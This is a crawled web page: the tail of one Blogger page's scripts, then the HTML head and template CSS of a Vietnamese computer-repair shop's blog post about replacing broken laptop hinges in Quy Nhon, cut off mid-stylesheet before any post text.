_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html
body_size: 32467
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2458733260601400'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.suamaytinhquynhon.com/' rel='openid.delegate'/>
<link href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' rel='canonical'/>
<title>Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định - Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer</title>
<meta content='' name='Trần Minh Computer, vi tính quy nhơn, máy tính quy nhơn, máy in quy nhơn, laptop quy nhơn, sửa máy tính, sửa máy in, sửa laptop, sửa máy tính quy nhơn, sửa máy in quy nhơn, sửa laptop quy nhơn, sửa máy tính tận nơi, sửa laptop tận nơi, sửa máy in tận nơi, nạp mực máy in, bơm mực máy in, thay mực máy in, đổ mực máy in, nạp mực in tận nhà, đổ mực in tận nhà, thay mực in tận nhà, vi tính, máy in, máy tính, mực in quy nhơn, sửa máy tính uy tín, sửa máy in uy tín, sửa laptop uy tín, sửa laptop lấy liền, sửa máy tính lấy liền, sửa máy in lấy liền, cài win laptop, cài win máy tính, cài win macbook, cài win lấy liền, cài win giá rẻ, thay phím laptop, thay màn hình laptop, thay pin laptop, sửa bản lề laptop, sửa main laptop, sửa máy tính mất nguồn, sửa laptop mất nguồn'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.suamaytinhquynhon.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.suamaytinhquynhon.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định, Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer: Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định, Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer' name='Trần Minh Computer, vi tính quy nhơn, máy tính quy nhơn, máy in quy nhơn, laptop quy nhơn, sửa máy tính, sửa máy in, sửa laptop, sửa máy tính quy nhơn, sửa máy in quy nhơn, sửa laptop quy nhơn, sửa máy tính tận nơi, sửa laptop tận nơi, sửa máy in tận nơi, nạp mực máy in, bơm mực máy in, thay mực máy in, đổ mực máy in, nạp mực in tận nhà, đổ mực in tận nhà, thay mực in tận nhà, vi tính, máy in, máy tính, mực in quy nhơn, sửa máy tính uy tín, sửa máy in uy tín, sửa laptop uy tín, sửa laptop lấy liền, sửa máy tính lấy liền, sửa máy in lấy liền, cài win laptop, cài win máy tính, cài win macbook, cài win lấy liền, cài win giá rẻ, thay phím laptop, thay màn hình laptop, thay pin laptop, sửa bản lề laptop, sửa main laptop, sửa máy tính mất nguồn, sửa laptop mất nguồn'/>
<link href='https://www.suamaytinhquynhon.com/feeds/posts/default' rel='alternate' title='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer - Atom' type='application/atom+xml'/>
<link href='https://www.suamaytinhquynhon.com/feeds/posts/default?alt=rss' rel='alternate' title='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8695637275554136720/posts/default' rel='alternate' title='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/s72-w300-c-h400/sua%20laptop%20quy%20nhon%20(75).jpg' rel='image_src'/>
<link href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' property='og:title'/>
<meta content='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/w300-h400/sua%20laptop%20quy%20nhon%20(75).jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer: Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fast Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f2f4f5" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#f61010" />
<Variable name="actioncolor" description="Secondary Color" type="color" default="#ffa340" />
</Group>
<Group description="Top Menu Background" selector="body">
<Variable name="topmenu" description="Menu Background Color" type="color" default="#55595d" />
</Group>
<Group description="Footer Background" selector="body">
<Variable name="footerbg" description="Menu Background Color" type="color" default="#1b1b1d" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Roboto;font-weight:400;color:#2e2e2e}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFF0YXci2nPxtulVpEQlCEBFf874mM0gs9_ALCSXHBPDTBlJfhMengL-S_wWCVdQHBZ3N26WyvQ-SFt5ihRDLhbLTah2yurTrdTgJsJoJShnbpWorqE9ic1wton1y1TvrT8IaYof_dMxw/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTyUa7pbzP9hg3w1cwnbabJl6zeDTvv2AJrU_ItULAtj2GNYWCnEJDwCH1e8MtM6km61FS5rmI9LeJDhcbzFBTMDFwU14XuvlhIXeX1J58PUc2EF5TSxXn4EMnuQXzq9IL58ZAWkMiHUE/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}body{color:#2e2e2e;font-family:Roboto;font-size:14px;font-weight:normal;line-height:21px;background:#f2f4f5 url() repeat fixed top left}#body-wrapper{max-width:1150px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 RGBA(0, 0, 0, 0.2)}.body-row{width:1100px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:800px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:#55595d;border-bottom:1px solid rgba(255,255,255,0.05);box-shadow:0 10px 15px 0 rgba(0,0,0,0.05)}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-bar-social{float:right;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0 20px 0 0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#f61010;opacity:1}.top-bar-menu{float:left}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize}.top-menu ul li a:hover{color:#f61010}#header-wrappers{color:#fff;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0;width:auto;max-width:100%}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{color:#fff;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px Roboto;margin:0;padding:10px 0;text-transform:lowercase;text-align:right;font-style:italic}.headerleft{float:left;margin:0;padding:8px 0 0;width:auto}.headerright{float:right;margin:0;padding:8px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;background:#f61010}.menu-wrap{margin:0 auto;position:relative}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:52px;position:relative;text-align:center;z-index:15}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0;transition:background .3s}#menu ul > li > a{color:#fff;font-size:15px;font-weight:700;line-height:52px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;transition:color .3s}#menu ul > li:first-child > a{padding-left:0}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#f61010;border:1px solid;border-bottom:none;border-color:#db4437;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#f61010;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #db4437;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#db4437}#menu ul > li > ul > li:hover{background-color:#ffa340}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fafafa;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}#menu ul ul{transition:all .3s ease}.tyard-wrapper{margin:10px 0 0;display:block;overflow:hidden}.featured{margin:0 auto}.preload{opacity:0}.comload{opacity:1}.tyard .ty-first{width:48%;position:relative;float:left;margin-right:10px;margin-left:10px;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:300px}.corner-ribbon.top-right{top:-15px;position:absolute;right:-85px;text-align:center;transform:rotate(45deg);-webkit-transform:rotate(45deg);z-index:9}.corner-ribbon.blue{background:#ff7f00;color:rgba(255,255,255,0.8);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.corner-ribbon{width:200px;height:50px;background:#e43;padding:0.9em 0em 0em 0.5em;margin:0.1em;text-align:center;line-height:60px;letter-spacing:1px;color:#353a43;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.yard-auth-ty{margin-right:5px}.corner-ribbon .fa{font-size:2em;text-align:center;color:#FFF;color:rgba(255, 255, 255, 0.8);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.corner-ribbon i{-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.3s ease;transition:0.3s ease}.tyard .ty-feat-image:hover i{-webkit-transform:rotate(360deg);transform:rotate(360deg)}.tyard .ty-feat-image:hover .corner-ribbon.blue{background:#f61010}.tyard-thumb{overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px !important}.templatesyard .ty-img{width:100%;height:300px;position:relative;display:block}.tyard-thumb .yard-label{position:absolute;top:15px;left:15px;z-index:2}.tyard-thumb .yard-label a{background:#f61010;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box;text-align:center}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a{display:block;font-size:24px;color:#fff;font-weight:700;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.ty-time{color:#ccc}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest{overflow:hidden;display:block;padding:0;position:relative;float:left;width:25%}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:300px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:300px;position:relative;display:block}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #500b90 0%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(45deg, #500b90 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1);opacity:0.85;filter:alpha(opacity=85);box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,0.1)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:700;font-size:18px;line-height:1.5em}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{border-bottom:2px solid #f61010;color:#2e2e2e;font-size:18px;padding:10px 0;margin:0 0 20px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left;display:inline-block}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}article{padding:0}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:37px;font-size:25px;font-weight:700}.post h2 a{color:#000}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:220px;margin-right:20px}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#f61010;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#ffa340;color:#fff}.post-header{padding:10px}#meta-post{margin-bottom:10px}#meta-post,#meta-post a,#meta-post abbr{color:#837f7f;text-decoration:none}#meta-post .fa-calendar-o,#meta-post .fa-folder-open-o{margin-left:8px}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.item .share-box{position:relative;padding:10px 0}.item .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .share-art a:hover{color:#fff}.item .share-art .fac-art{background:#3b5998}.item .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .share-art .twi-art{background:#00acee}.item .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .share-art .goo-art{background:#db4a39}.item .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .share-art .pin-art{background:#CA2127}.item .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .share-art .lin-art{background:#0077B5}.item .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.post-timestamp{margin-left:5px}.post-meta .label-head{margin-left:5px}.post-meta .label-head a{padding-left:2px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;margin-bottom:8px;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post-head h1{color:#000;font-size:28px;font-weight:400;line-height:44px}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#f61010;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#ffa340}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#ffa340;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#f61010;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#1a1b1c}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#f61010}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#f61010}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#ffa340}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:24%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#1a1b1c;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#ffa340;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#ffa340}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#1b1b1d}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{color:#fff;font-size:16px;padding:16px 0;margin:0 0 20px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar 